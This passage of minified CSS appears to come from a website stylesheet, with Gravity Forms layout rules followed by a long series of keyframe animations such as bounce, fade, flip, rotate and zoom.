12px)}.gform_wrapper.gravity-theme .gfield input.large,.gform_wrapper.gravity-theme .gfield select.large{width:100%}.gform_wrapper.gravity-theme *{box-sizing:border-box}.gform_wrapper.gravity-theme .gform_fields{grid-template-columns:repeat(12,1fr);gap:16px 2%;width:100%;display:grid}.gform_wrapper.gravity-theme .gfield{grid-column:1/-1;min-width:0}.gform_wrapper.gravity-theme .gfield.gfield--width-full{grid-column:span 12}.gform_wrapper.gravity-theme .gfield.gfield--width-half{grid-column:span 6}@media (width<=640px){.gform_wrapper.gravity-theme .gform_fields{column-gap:0}.gform_wrapper.gravity-theme .gfield:not(.gfield--width-full){grid-column:1/-1}}.gform_wrapper.gravity-theme .field_sublabel_below .ginput_complex{align-items:flex-start}.gform_wrapper.gravity-theme .gfield_label{margin-bottom:8px;padding:0;font-size:16px;font-weight:700;display:inline-block}.gform_wrapper.gravity-theme .gfield_header_item,.gform_wrapper.gravity-theme .gform_fileupload_rules,.gform_wrapper.gravity-theme .ginput_complex label{padding-top:5px;font-size:15px}.gform_wrapper.gravity-theme .gfield_required{color:#c02b0a;padding-inline-start:.125em;font-size:13.008px;display:inline-block}.gform_wrapper.gravity-theme .gform_required_legend .gfield_required{padding-inline-start:0}.gform_wrapper.gravity-theme .gfield_error .gfield_repeater_cell label,.gform_wrapper.gravity-theme .gfield_error label,.gform_wrapper.gravity-theme .gfield_error legend,.gform_wrapper.gravity-theme .gfield_validation_message,.gform_wrapper.gravity-theme .validation_message,.gform_wrapper.gravity-theme [aria-invalid=true]+label,.gform_wrapper.gravity-theme label+[aria-invalid=true]{color:#c02b0a}.gform_wrapper.gravity-theme #field_submit,.gform_wrapper.gravity-theme .gform_footer{display:flex}.gform_wrapper.gravity-theme #field_submit input,.gform_wrapper.gravity-theme .gform_footer input{align-self:flex-end}.gform_wrapper.gravity-theme .ginput_complex{flex-flow:wrap;display:flex}.gform_wrapper.gravity-theme .ginput_complex fieldset,.gform_wrapper.gravity-theme .ginput_complex span{flex:1}.gform_wrapper.gravity-theme .ginput_complex label,.gform_wrapper.gravity-theme .ginput_complex legend{display:block}.gform_wrapper.gravity-theme .ginput_complex input,.gform_wrapper.gravity-theme .ginput_complex select{width:100%}@media (width>=641px){.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) fieldset:not([style*=display\:none]):not(.ginput_full),.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) span:not([style*=display\:none]):not(.ginput_full){padding-right:1%}.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) fieldset:not([style*=display\:none]):not(.ginput_full)~span:not(.ginput_full),.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) span:not([style*=display\:none]):not(.ginput_full)~span:not(.ginput_full){padding-left:1%;padding-right:0}}@media (width<=640px){.gform_wrapper.gravity-theme .ginput_complex span{flex:0 0 100%;margin-bottom:8px;padding-left:0}}.gform_wrapper.gravity-theme .description,.gform_wrapper.gravity-theme .gfield_description,.gform_wrapper.gravity-theme .gsection_description,.gform_wrapper.gravity-theme .instruction{clear:both;letter-spacing:normal;font-family:inherit;font-size:15px;line-height:inherit;width:100%;padding-top:13px}.gform_wrapper.gravity-theme .gform_footer,.gform_wrapper.gravity-theme .gform_page_footer{margin:6px 0 0;padding:16px 0}.gform_wrapper.gravity-theme .gform_footer button,.gform_wrapper.gravity-theme .gform_footer input,.gform_wrapper.gravity-theme .gform_page_footer button,.gform_wrapper.gravity-theme .gform_page_footer input{margin-bottom:8px}.gform_wrapper.gravity-theme .gform_footer button.button:disabled,.gform_wrapper.gravity-theme .gform_footer input.button:disabled,.gform_wrapper.gravity-theme .gform_page_footer button.button:disabled,.gform_wrapper.gravity-theme .gform_page_footer input.button:disabled{opacity:.6}.gform_wrapper.gravity-theme .gform_footer button+input,.gform_wrapper.gravity-theme .gform_footer input+button,.gform_wrapper.gravity-theme .gform_footer input+input,.gform_wrapper.gravity-theme .gform_page_footer button+input,.gform_wrapper.gravity-theme .gform_page_footer input+button,.gform_wrapper.gravity-theme .gform_page_footer input+input{margin-left:8px}.gform_wrapper.gravity-theme input[type=number]{display:inline-block}.gform_wrapper.gravity-theme input[type=color],.gform_wrapper.gravity-theme input[type=date],.gform_wrapper.gravity-theme input[type=datetime-local],.gform_wrapper.gravity-theme input[type=datetime],.gform_wrapper.gravity-theme input[type=email],.gform_wrapper.gravity-theme input[type=month],.gform_wrapper.gravity-theme input[type=number],.gform_wrapper.gravity-theme input[type=password],.gform_wrapper.gravity-theme input[type=search],.gform_wrapper.gravity-theme input[type=tel],.gform_wrapper.gravity-theme input[type=text],.gform_wrapper.gravity-theme input[type=time],.gform_wrapper.gravity-theme input[type=url],.gform_wrapper.gravity-theme input[type=week],.gform_wrapper.gravity-theme select,.gform_wrapper.gravity-theme textarea{margin-top:0;margin-bottom:0;padding:8px;font-size:15px}@keyframes gformLoader{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes swiper-preloader-spin{to{transform:rotate(360deg)}}@keyframes swiper-preloader-spin{to{transform:rotate(360deg)}}@-webkit-keyframes bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate(0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-30px)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-15px)}90%{transform:translateY(-4px)}}@keyframes bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate(0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-30px)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-15px)}90%{transform:translateY(-4px)}}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes pulse{0%{transform:scale(1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scale(1)}}@-webkit-keyframes rubberBand{0%{transform:scale(1)}30%{transform:scale(1.25,.75)}40%{transform:scale(.75,1.25)}50%{transform:scale(1.15,.85)}65%{transform:scale(.95,1.05)}75%{transform:scale(1.05,.95)}to{transform:scale(1)}}@keyframes rubberBand{0%{transform:scale(1)}30%{transform:scale(1.25,.75)}40%{transform:scale(.75,1.25)}50%{transform:scale(1.15,.85)}65%{transform:scale(.95,1.05)}75%{transform:scale(1.05,.95)}to{transform:scale(1)}}@-webkit-keyframes shake{0%,to{transform:translate(0,0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@keyframes shake{0%,to{transform:translate(0,0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@-webkit-keyframes headShake{0%{transform:translate(0)}50%{transform:translate(0)}}@keyframes headShake{0%{transform:translate(0)}50%{transform:translate(0)}}@-webkit-keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@-webkit-keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}to{transform:scale(1)}}@keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}to{transform:scale(1)}}@-webkit-keyframes wobble{0%{transform:translate(0,0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0,0)}}@keyframes wobble{0%{transform:translate(0,0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0,0)}}@-webkit-keyframes jello{0%,11.1%,to{transform:translate(0,0)}}@keyframes jello{0%,11.1%,to{transform:translate(0,0)}}@-webkit-keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}@keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale(1)}}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(-3000px)}60%{opacity:1;transform:translateY(25px)}75%{transform:translateY(-10px)}90%{transform:translateY(5px)}to{transform:translate(0,0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(-3000px)}60%{opacity:1;transform:translateY(25px)}75%{transform:translateY(-10px)}90%{transform:translateY(5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(-3000px)}60%{opacity:1;transform:translate(25px)}75%{transform:translate(-10px)}90%{transform:translate(5px)}to{transform:translate(0,0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(-3000px)}60%{opacity:1;transform:translate(25px)}75%{transform:translate(-10px)}90%{transform:translate(5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(3000px)}60%{opacity:1;transform:translate(-25px)}75%{transform:translate(10px)}90%{transform:translate(-5px)}to{transform:translate(0,0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(3000px)}60%{opacity:1;transform:translate(-25px)}75%{transform:translate(10px)}90%{transform:translate(-5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(3000px)}60%{opacity:1;transform:translateY(-20px)}75%{transform:translateY(10px)}90%{transform:translateY(-5px)}to{transform:translate(0,0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(3000px)}60%{opacity:1;transform:translateY(-20px)}75%{transform:translateY(10px)}90%{transform:translateY(-5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}@-webkit-keyframes bounceOutDown{20%{transform:translateY(10px)}40%,45%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@keyframes bounceOutDown{20%{transform:translateY(10px)}40%,45%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes bounceOutLeft{20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@keyframes bounceOutLeft{20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes bounceOutRight{20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@keyframes bounceOutRight{20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes bounceOutUp{20%{transform:translateY(-10px)}40%,45%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@keyframes bounceOutUp{20%{transform:translateY(-10px)}40%,45%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes fadeInDown{0%{opacity:0;transform:translateY(-100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;transform:translate(-100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translate(-100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;transform:translate(100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInRight{0%{opacity:0;transform:translate(100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInUp{0%{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;transform:translateY(100%)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;transform:translateY(100%)}}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;transform:translate(-100%)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;transform:translate(-100%)}}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;transform:translate(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;transform:translate(100%)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;transform:translate(100%)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;transform:translate(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;transform:translateY(-100%)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;transform:translateY(-100%)}}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translate(0,0)rotateY(-360deg)}40%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg)}80%{animation-timing-function:ease-in;transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translate(0,0)rotateY(0)}}@keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translate(0,0)rotateY(-360deg)}40%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg)}80%{animation-timing-function:ease-in;transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translate(0,0)rotateY(0)}}.animated.flip{backface-visibility:visible;animation-name:flip}@-webkit-keyframes flipInX{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateX(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateX(-20deg)}60%{opacity:1;transform:perspective(400px)rotateX(10deg)}80%{transform:perspective(400px)rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes flipInX{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateX(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateX(-20deg)}60%{opacity:1;transform:perspective(400px)rotateX(10deg)}80%{transform:perspective(400px)rotateX(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateY(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(-20deg)}60%{opacity:1;transform:perspective(400px)rotateY(10deg)}80%{transform:perspective(400px)rotateY(-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateY(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(-20deg)}60%{opacity:1;transform:perspective(400px)rotateY(10deg)}80%{transform:perspective(400px)rotateY(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipOutX{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateX(-20deg)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@keyframes flipOutX{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateX(-20deg)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@-webkit-keyframes flipOutY{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateY(-15deg)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@keyframes flipOutY{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateY(-15deg)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@-webkit-keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:skew(20deg)}80%{transform:skew(-5deg)}to{transform:translate(0,0)}}@keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:skew(20deg)}80%{transform:skew(-5deg)}to{transform:translate(0,0)}}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{opacity:0;transform:translate(100%)skew(30deg)}}@keyframes lightSpeedOut{0%{opacity:1}to{opacity:0;transform:translate(100%)skew(30deg)}}@-webkit-keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:translate(0,0)}}@keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateOut{0%{transform-origin:50%;opacity:1}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@keyframes rotateOut{0%{transform-origin:50%;opacity:1}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}}@keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(-45deg)}}@keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(-45deg)}}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}}@keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%,80%{transform-origin:0 0;opacity:1;animation-timing-function:ease-in-out;transform:rotate(60deg)}to{opacity:0;transform:translateY(700px)}}@keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%,80%{transform-origin:0 0;opacity:1;animation-timing-function:ease-in-out;transform:rotate(60deg)}to{opacity:0;transform:translateY(700px)}}@-webkit-keyframes jackInTheBox{0%{opacity:0;transform-origin:bottom;transform:scale(.1)rotate(30deg)}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}@keyframes jackInTheBox{0%{opacity:0;transform-origin:bottom;transform:scale(.1)rotate(30deg)}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}@-webkit-keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0,0)}}@keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;transform:translate(100%)rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;transform:translate(100%)rotate(120deg)}}@-webkit-keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes zoomInDown{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(60px)}}@keyframes zoomInDown{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(60px)}}@-webkit-keyframes zoomInLeft{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(10px)}}@keyframes zoomInLeft{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(10px)}}@-webkit-keyframes zoomInRight{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(-10px)}}@keyframes zoomInRight{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(-10px)}}@-webkit-keyframes zoomInUp{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(-60px)}}@keyframes zoomInUp{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(-60px)}}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}@-webkit-keyframes zoomOutDown{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(-60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(2000px)}}@keyframes zoomOutDown{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(-60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(2000px)}}@-webkit-keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(42px)}to{opacity:0;transform-origin:0;transform:scale(.1)translate(-2000px)}}@keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(42px)}to{opacity:0;transform-origin:0;transform:scale(.1)translate(-2000px)}}@-webkit-keyframes zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(-42px)}to{opacity:0;transform-origin:100%;transform:scale(.1)translate(2000px)}}@keyframes zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(-42px)}to{opacity:0;transform-origin:100%;transform:scale(.1)translate(2000px)}}@-webkit-keyframes zoomOutUp{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(-2000px)}}@keyframes zoomOutUp{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(-2000px)}}@-webkit-keyframes slideInDown{0%{visibility:visible;transform:translateY(-100%)}to{transform:translate(0,0)}}@keyframes slideInDown{0%{visibility:visible;transform:translateY(-100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideInLeft{0%{visibility:visible;transform:translate(-100%)}to{transform:translate(0,0)}}@keyframes slideInLeft{0%{visibility:visible;transform:translate(-100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideInRight{0%{visibility:visible;transform:translate(100%)}to{transform:translate(0,0)}}@keyframes 